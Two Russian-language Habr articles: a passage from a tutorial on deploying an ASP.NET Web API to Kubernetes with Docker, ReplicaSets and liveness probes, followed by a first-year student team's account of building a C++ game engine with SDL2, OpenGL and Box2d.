public static void Main(string[] args)
{
CreateAndRunHost(args);
}
public static void CreateAndRunHost(string[] args)
{
var host = Host
.CreateDefaultBuilder(args)
.ConfigureWebHostDefaults(webBuilder =>
{
webBuilder
.UseKestrel(options =>
{
options.ListenAnyIP(_port);
options.Limits.KeepAliveTimeout = _kaTimeout;
})
.UseStartup();
})
.Build();
host.Run();
}
}
}
```
Добавлю в проект класс *LoremService*, который будет возвращать случайно сгенерированный текст
```
using LoremNET;
namespace WebApiLiveness.Services
{
public class LoremService
{
private int _wordCountMin = 7;
private int _wordCountMax = 12;
public string GetSentence()
{
var sentence = Lorem.Sentence(_wordCountMin, _wordCountMax);
return sentence;
}
}
}
```
В классе *Startup* зарегистрирую созданный сервис
```
public void ConfigureServices(IServiceCollection services)
{
services.AddSingleton();
services.AddControllers();
}
```
Заменю созданный автоматически контроллер на *LoremController*
```
using Microsoft.AspNetCore.Mvc;
using System;
using System.Net;
using WebApiLiveness.Services;
using Env = System.Environment;
namespace WebApiLiveness.Controllers
{
[ApiController]
[Route("api/[controller]")]
public class LoremController : ControllerBase
{
private readonly LoremService _loremService;
public LoremController(LoremService loremService)
{
_loremService = loremService;
}
//GET api/lorem
[HttpGet]
public ActionResult Get()
{
try
{
var localIp = Request.HttpContext.Connection.LocalIpAddress;
var loremText = \_loremService.GetSentence();
var result =
$"{Env.MachineName} ({localIp}){Env.NewLine}{loremText}";
return result;
}
catch (Exception)
{
return new StatusCodeResult(
(int)HttpStatusCode.ServiceUnavailable);
}
}
}
}
```
И наконец, добавлю файл *Dockerfile* с инструкциями для создания образа с приложением. За основу взят образ, оптимизированный для запуска приложений ASP.NET с версией .NET 5.
```
FROM mcr.microsoft.com/dotnet/aspnet:5.0-buster-slim
COPY bin/Release/net5.0/linux-x64/publish/ App/
WORKDIR /App
ENTRYPOINT ["dotnet", "WebApiLiveness.dll"]
```
В результате у меня получилась следующая структура
Структура проектаСоздание и публикация образа
----------------------------
Подготовлю релиз приложения `dotnet publish -c Release -r linux-x64`
Создам образ, используя ранее подготовленный Dockerfile. Выполню команду из папки, где непосредственно находится этот файл `docker build -t sasha654/webapiliveness .`
И наконец, отправлю образ в [Docker Hub](https://hub.docker.com/) `docker push sasha654/webapiliveness`
Я разместил образ в общедоступном репозитории и теперь его можно получить с любого устройства. Но если вы собираетесь проделать то же самое в своем репозитории Docker Hub, то очевидно, необходимо подставить вместо префикса *sasha654* свой Docker ID, полученный при регистрации.
Прежде чем разворачивать приложение в кластере Kubernetes, я проверю, что на данном этапе все сделано правильно и запущу контейнер из созданного образа непосредственно через Docker `docker run -p 8080:80 -d sasha654/webapiliveness`
И отправлю запрос `curl http://localhost:8080/api/lorem`
Отлично! Теперь остановлю и удалю этот, уже ненужный, контейнер.
Запуск приложения в Kubernetes
------------------------------
Основной единицей развертывания в Kubernetes, является [Pod](https://kubernetes.io/docs/concepts/workloads/pods/) – это группа, состоящая из одного (чаще) или нескольких (гораздо реже) контейнеров.
Поды почти никогда не создаются в кластере вручную. И в данном примере я создам другой ресурс Kubernetes – [ReplicaSet](https://kubernetes.io/docs/concepts/workloads/controllers/replicaset/), который в свою очередь будет создавать поды и следить за ними.
Манифест для ReplicaSet содержит инструкции для запуска 3 экземпляров подов на основе ранее опубликованного образа *sasha654/webapiliveness*. Созданным экземплярам будет присвоена метка *api: loremapi.*
```
apiVersion: apps/v1
kind: ReplicaSet
metadata:
name: myrs
spec:
replicas: 3
selector:
matchLabels:
api: loremapi
template:
metadata:
labels:
api: loremapi
spec:
containers:
- name: webapiliveness
image: sasha654/webapiliveness
```
Применю команду `kubectl create -f kuber-rs.yaml`, а после выведу на экран информацию о созданных ресурсах командами `kubectl get rs` и `kubectl get pods --show-labels`
Чтобы получить доступ к работающим приложениям извне кластера, я создам ресурс типа [Service LoadBalancer](https://kubernetes.io/docs/concepts/services-networking/service/) с помощью следующего манифеста. Здесь важно отметить, что служба будет предоставлять доступ к подам на основе селектора, указанного в разделе *spec.*
```
apiVersion: v1
kind: Service
metadata:
name: mylb
spec:
type: LoadBalancer
selector:
api: loremapi
ports:
- port: 8080
targetPort: 80
```
Информация о созданном сервисе `kubectl get svc`
Теперь через браузер или [Postman](https://www.postman.com/) можно посылать запросы на адрес службы `http://localhost:8080/api/lorem`. А служба будет перенаправлять запрос к одному из относящихся к ней подов.
Здесь я бы хотел рассказать о сохранение сессий. При первом запросе к службе выбирается случайный под с которым устанавливается постоянное подключение. Соответственно все последующие запросы, принадлежащие этому подключению, будут отправляться в этот же под. И так до тех пор, пока подключение не будет закрыто. А для того чтобы убедиться, что каждый запрос все таки отправляется на случайно выбранный под, я установил в файле *Program.cs* значение для свойства KeepAliveTimeout равное 1 секунде, вместо 2 минут, принятых по умолчанию. В итоге, если отправлять запросы реже одной секунды, то каждый раз подключение будет принудительно закрываться, тем самым для обработки каждого нового запроса будет происходить новый выбор пода.
Теперь если произойдет сбой главного процесса в каком-либо из контейнеров, например, из-за ошибки в приложении, которая время от времени приводит к падению, то Kubernetes перезапустит его. Если Pod пропадет, например, из-за возникшей неисправности узла кластера, то Kubernetes создаст новый Pod.
Так, если я удалю вручную один из подов `kubectl delete pod myrs-jqjsp`, то почти сразу будет создан автоматически новый, тем самым будет восстановлен баланс между желаемым и фактическим количеством экземпляров.
Удалю все ресурсы из кластера `kubectl delete all --all`
Таким образом, даже не делая ничего в самом приложении, Kuberntes значительно повышает выживаемость.
Но бывают такие сценарии, когда приложение перестает корректно работать без падения процесса, а до тех пор пока процесс выполняется, Kubernetes будет считать, что все в порядке. И здесь я, как разработчик, должен позаботиться, чтобы известить Kubernetes, что приложение перестало работать должным образом и тем самым вынудить систему произвести перезапуск.
На сколько мне известно, есть 3 таких способа.
* Проверка выполнения произвольной команды с помощью инструкции exec. Если команда по завершение возвращает 0, то все в порядке.
* Проверка открытия TCP-порта. Если подключение установлено, то все в порядке.
* Проверка отправкой GET-запроса по указанному маршруту. Если ответ получен и код ответа не указывает на ошибку, то, как вы уже догадались, все в порядке.
Поскольку в примере используется веб-приложение, я исследую проверку с помощью GET-запроса. Но перед тем как идти дальше я зафиксирую текущий образ на Docker Hub с тегом 1, т.к. совсем скоро я изменю веб-приложение и сделаю 2 версию образа.
Для следующей демонстрации я изменю код класса *LoremService* таким образом, чтобы после пяти запросов к API, приложение становилось неисправным, тем самым провоцируя Kubernetes перезапускать под с этим приложением.
```
using LoremNET;
using System;
namespace WebApiLiveness.Services
{
public class LoremService
{
private int _wordCountMin = 7;
private int _wordCountMax = 12;
private int _numRequestBeforeError = 5;
private int _requestCounter = 0;
public LoremService()
{
IsOk = true;
}
public bool IsOk { get; private set; }
public string GetSentence()
{
if (_requestCounter < _numRequestBeforeError)
{
_requestCounter++;
var sentence = Lorem.Sentence(
_wordCountMin, _wordCountMax);
return sentence;
}
else
{
IsOk = false;
throw new InvalidOperationException(
$"{nameof(LoremService)} not available");
}
}
}
}
```
Добавлю новый контроллер *HealthController*, который на GET-запрос будет возвращать состояние приложения.
```
using Microsoft.AspNetCore.Mvc;
using System.Net;
using WebApiLiveness.Services;
namespace WebApiLiveness.Controllers
{
[ApiController]
[Route("api/[controller]")]
public class HealthController
{
private readonly LoremService _loremService;
public HealthController(LoremService loremService)
{
_loremService = loremService;
}
//GET api/health
[HttpGet]
public StatusCodeResult Get()
{
if (_loremService.IsOk)
{
return new OkResult();
}
else
{
return new StatusCodeResult(
(int)HttpStatusCode.ServiceUnavailable);
}
}
}
}
```
Как было описано ранее, опубликую новую версию и зафиксирую образ на Docker Hub, но уже с тегом 2.
Создам новый манифест ReplicaSet с проверкой состояния. В основном, этот манифест отличается от предыдущего тем, что будет создаваться всего 1 экземпляр пода, а также новым разделом *livenessProbe*, где указан путь по которому будет обращаться Kubernetes для проверки живости приложения.
```
apiVersion: apps/v1
kind: ReplicaSet
metadata:
name: myrs
spec:
replicas: 1
selector:
matchLabels:
api: loremapi
template:
metadata:
labels:
api: loremapi
spec:
containers:
- name: webapiliveness
image: sasha654/webapiliveness:2
livenessProbe:
httpGet:
path: /api/health
port: 80
initialDelaySeconds: 10
periodSeconds: 3
```
Манифест службы оставлю без изменений. Как и ранее, создам ресурсы ReplicaSet и Service.
После выполню более 5 запросов `http://localhost:8080/api/lorem` и тогда получу результат с ошибкой.
Через некоторое время единственный под будет перезапущен и снова будет готов обрабатывать запросы.
Взгляну подробнее на отчет, полученный командой `kubectl describe pod myrs-787w2`
Этот простой пример проверки жизни показал насколько это мощное и полезное средство для обеспечения восстановления и устойчивости приложений в целом.
Я не буду рассматривать подробно, но упомяну еще об одной важной проверке, которую может выполнять Kebernetes - проверка готовности (Readiness). Иногда я не хочу, чтобы только что запущенное приложение немедленно начинало принимать запросы, т. к. в некоторых сценариях для корректной работы необходимо выполнить загрузку больших данных из внешнего источника или выполнять какую-либо другую длительную операцию. На основе периодической проверки готовности определяется, должен ли конкретный под получать клиентские запросы на обработку или нет. Но в отличие от проверки на живость, если под не проходит проверку готовности, Kubernetes не убивает и не перезапускает его.
В завершении упомяну, что ASP.NET предоставляет ПО промежуточного слоя [Microsoft.AspNetCore.Diagnostics.HealthChecks](https://www.nuget.org/packages/Microsoft.AspNetCore.Diagnostics.HealthChecks), упрощающее создание сценариев проверки. В частности имеются функции, которые позволяют проверить внешние ресурсы, например, СУБД SQL Server или удаленный API.
Здесь находится [репозиторий с проектом](https://github.com/Sasha654/WebApiLiveness). | https://habr.com/ru/post/535966/ | null | ru | null |
# Написать игровой движок на первом курсе: легко! (ну почти)
Привет! Меня зовут Глеб Марьин, я учусь на первом курсе бакалавриата «Прикладная математика и информатика» в Питерской Вышке. Во втором семестре все первокурсники нашей программы делают командные проекты по С++. Мы с моими партнерами по команде решили написать игровой движок.
О том, что у нас получается, читайте под катом.
Всего нас в команде трое: я, Алексей Лучинин и Илья Онофрийчук. Никто из нас не является экспертом в разработке игр, а тем более в создании игровых движков. Для нас это первый большой проект: до него мы выполняли только домашние задания и лабораторные работы, так что едва ли профессионалы в области компьютерной графики найдут здесь новую для себя информацию. Мы будем рады, если наши идеи помогут тем, кто тоже хочет создать свой движок. Но тема эта сложна и многогранна, и статья ни в коем случае не претендует на полноту специализированной литературы.
Всем остальным, кому интересно узнать о нашей реализации, — приятного чтения!
Графика
=======
Первое окно, мышь и клавиатура
------------------------------
Для создания окон, обработки ввода с мыши и клавиатуры мы выбрали библиотеку SDL2. Это был случайный выбор, но мы о нем пока что не пожалели.
Важно было на самом первом этапе написать удобную обертку над библиотекой, чтобы можно было парой строчек создавать окно, проделывать с ним манипуляции вроде перемещения курсора и входа в полноэкранный режим и обрабатывать события: нажатия клавиш, перемещения курсора. Задача оказалось несложной: мы быстро сделали программу, которая умеет закрывать и открывать окно, а при нажатии на ПКМ выводить «Hello, World!».
Тут появился главный игровой цикл:
```
Event ev;
bool running = true;
while (running):
ev = pullEvent();
for handler in handlers[ev.type]:
handler.handleEvent(ev);
```
К каждому событию привязаны обработчики — `handlers`, например, `handlers[QUIT] = {QuitHandler()}`. Их задача — обрабатывать соответствующее событие. `QuitHandler` в примере будет выставлять `running = false`, тем самым останавливая игру.
Hello World
-----------
Для рисования в движке мы используем `OpenGL`. Первым `Hello World` у нас, как, думаю, и во многих проектах, был белый квадрат на черном фоне:
```
glBegin(GL_QUADS);
glVertex2f(-1.0f, 1.0f);
glVertex2f(1.0f, 1.0f);
glVertex2f(1.0f, -1.0f);
glVertex2f(-1.0f, -1.0f);
glEnd();
```

Затем мы научились рисовать двумерный многоугольник и вынесли фигуры в отдельный класс `GraphicalObject2d`, который умеет поворачиваться с помощью `glRotate`, перемещаться с `glTranslate` и растягиваться с `glScale`. Цвет мы задаем по четырем каналам, используя `glColor4f(r, g, b, a)`.
С таким функционалом уже можно сделать красивый фонтан из квадратиков. Создадим класс `ParticleSystem`, у которого есть массив объектов. Каждую итерацию главного цикла система частиц обновляет старые квадратики и собирает сколько-то новых, которые пускает в случайном направлении:

Камера
------
Следующим шагом нужно было написать камеру, которая могла бы перемещаться и смотреть в разные стороны. Чтобы понять, как решить эту задачу, нам потребовались знания из линейной алгебры. *Если вам это не очень интересно, можете пропустить раздел, посмотреть гифку и читать дальше*.
Мы хотим нарисовать в координатах экрана вершину, зная ее координаты относительно центра объекта, которому она принадлежит.
1. Сначала нам понадобится найти ее координаты относительно центра мира, в котором находится объект.
2. Затем, зная координаты и расположение камеры, найти положение вершины в базисе камеры.
3. После чего спроецировать вершину на плоскость экрана.
Как можно видеть, выделяются три этапа. Им соответствуют домножения на три матрицы. Мы назвали эти матрицы `Model`, `View` и `Projection`.
Начнем с получения координат объекта в базисе мира. С объектом можно делать три преобразования: масштабировать, поворачивать и перемещать. Все эти операции задаются домножением исходного вектора (координат в базисе объекта) на соответствующие матрицы. Тогда матрица `Model` будет выглядеть так:
```
Model = Translate * Scale * Rotate.
```
Дальше, зная положение камеры, мы хотим определить координаты в ее базисе: домножить полученные ранее координаты на матрицу `View`. В C++ это удобно вычислить с помощью функции:
```
glm::mat4 View = glm::lookAt(cameraPosition, objectPosition, up);
```
Дословно: посмотри на `objectPosition` с позиции `cameraPosition`, причем направление вверх — это «up». Зачем нужно это направление? Представьте, что вы фотографируете чайник. Вы направляете на него камеру и располагаете чайник в кадре. В этот момент вы можете точно сказать, где у кадра верх (скорее всего там, где у чайника крышка). Программа не может за нас додумать, как расположить кадр, и именно поэтому нужно указывать вектор «up».
Мы получили координаты в базисе камеры, осталось спроецировать полученные координаты на плоскость камеры. Этим занимается матрица `Projection`, которая создает эффект уменьшения объекта при его отдалении от нас.
Чтобы получить координаты вершины на экране, нужно перемножить вектор на матрицу по крайней мере пять раз. Все матрицы имеют размер 4 на 4, так что придется проделать довольно много операций умножения. Мы не хотим нагружать ядра процессора большим количеством простых задач. Для этого лучше подойдет видеокарта, у которой есть необходимые ресурсы. Значит, нужно написать шейдер: небольшую инструкцию для видеокарты. В OpenGL есть специальный шейдерный язык GLSL, похожий на C, который поможет нам это сделать. Не будем вдаваться в подробности написания шейдера, лучше наконец-то посмотрим на то, что вышло:

Пояснение: есть десять квадратов, которые находятся на небольшой дистанции друг за другом. По правую сторону от них находится игрок, который вращает и перемещает камеру.
Физика
------
Какая же игра без физики? Для обработки физического взаимодействия мы решили использовать библиотеку Box2d и создали класс `WorldObject2d`, который наследовался от `GraphicalObject2d`. К сожалению, не получилось использовать Box2d «из коробки», поэтому отважный Илья написал обертку к b2Body и всем физическим соединениям, которые есть в этой библиотеке.

До этого момента мы думали сделать графику в движке абсолютно двумерной, а для освещения, если решим его добавлять, использовать технику raycasting. Но у нас под рукой была замечательная камера, которая умеет отображать объекты во всех трех измерениях. Поэтому мы добавили всем двумерным объектам толщину — почему бы и нет? К тому же в перспективе это позволит делать довольно красивое освещение, которое будет оставлять тени от толстых объектов.
Освещение появилось между делом. Для его создания потребовалось написать соответствующие инструкции для рисования каждого пикселя — фрагментный шейдер.

Текстуры
--------
Для загрузки изображений мы использовали библиотеку DevIL. Каждому `GraphicalObject2d` стал соответствовать один экземпляр класса `GraphicalPolygon` — лицевая часть объекта — и `GraphicalEdge` — боковая часть. На каждую можно натянуть свою текстуру. Первый результат:

Все основное, что требуется от графики, уже готово: отрисовка, один источник освещения и текстуры. Графика — на данном этапе все.
Машина состояний, задание поведений объектов
============================================
Каждый объект, каким бы он ни был, — состоянием в машине состояний, графическим или же физическим — должен «тикать», то есть обновляться каждую итерацию игрового цикла.
Объекты, которые умеют обновляться, наследуются от созданного нами класса Behavior. У него есть функции `onStart, onActive, onStop`, которые позволяют переопределить поведение наследника при запуске, при жизни и при завершении его активности. Теперь нужно создать верховный объект `Activity`, который бы вызывал эти функции от всех объектов. Функция loop, которая это делает, выглядит следующим образом:
```
void loop():
onAwake();
awake = true;
while (awake):
onStart();
running = true
while (running):
onActive();
onStop();
onDestroy();
```
Пока `running == true`, кто-нибудь может вызвать функцию `pause()`, которая сделает `running = false`. Если же кто-то вызовет `kill()`, то `awake` и `running` обратятся в `false`, и активность остановится полностью.
